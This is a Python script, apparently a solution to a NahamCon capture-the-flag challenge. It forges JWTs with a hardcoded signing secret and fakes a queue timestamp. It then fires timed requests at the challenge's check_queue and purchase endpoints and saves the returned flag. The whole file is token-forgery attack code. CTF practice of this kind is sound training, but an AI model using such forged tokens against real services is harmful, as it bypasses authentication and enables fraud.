 import jwt
import time
import asyncio
import aiohttp
from datetime import datetime, timedelta

# Sabitler
BASE_URL = "http://challenge.nahamcon.com:31341"
CHECK_URL = f"{BASE_URL}/check_queue"
PURCHASE_URL = f"{BASE_URL}/purchase"
SECRET = "4A4Dmv4ciR477HsGXI19GgmYHp2so637XhMC"
USER_ID = "baver"

# Türkiye saati milisaniyelik timestamp
def get_tr_millis():
    return (datetime.utcnow() + timedelta(hours=3)).timestamp()

# Token üretip istek at
async def send_precise_token(session):
    now = get_tr_millis()
    exp = int(now) + 300

    payload = {
        "user_id": USER_ID,
        "queue_time": now,
        "iat": int(now),
        "exp": exp
    }

    token = jwt.encode(payload, SECRET, algorithm="HS256")
    if isinstance(token, bytes):
        token = token.decode()

    data = {"token": token}

    try:
        async with session.post(CHECK_URL, data=data, timeout=None) as resp:
            text = await resp.text()
            ts = datetime.now().strftime("%H:%M:%S.%f")[:-3]
            if "ready" in text.lower() or "success" in text.lower():
                print(f"[✅ READY at {ts}]")
                async with session.post(PURCHASE_URL, data=data, timeout=None) as p_resp:
                    p_bytes = await p_resp.read()
                    filename = f"ticket_{int(time.time() * 1000)}.bin"
                    with open(filename, "wb") as f:
                        f.write(p_bytes)
                    print(f"[🎉 FLAG or TICKET SAVED → {filename}]")
            else:
                print(f"[--] Not ready @ {ts}")
    except Exception as e:
        print(f"[ERR] @ {datetime.now().strftime('%H:%M:%S.%f')[:-3]}: {e}")

# Asenkron tetikleyici
async def main():
    async with aiohttp.ClientSession() as session:
        tasks = []
        for _ in range(10):  # saniyede 10 milisaniyelik deneme
            tasks.append(send_precise_token(session))
            await asyncio.sleep(0.15)  # 150ms aralıklarla
        await asyncio.gather(*tasks)

# Çalıştır
asyncio.run(main())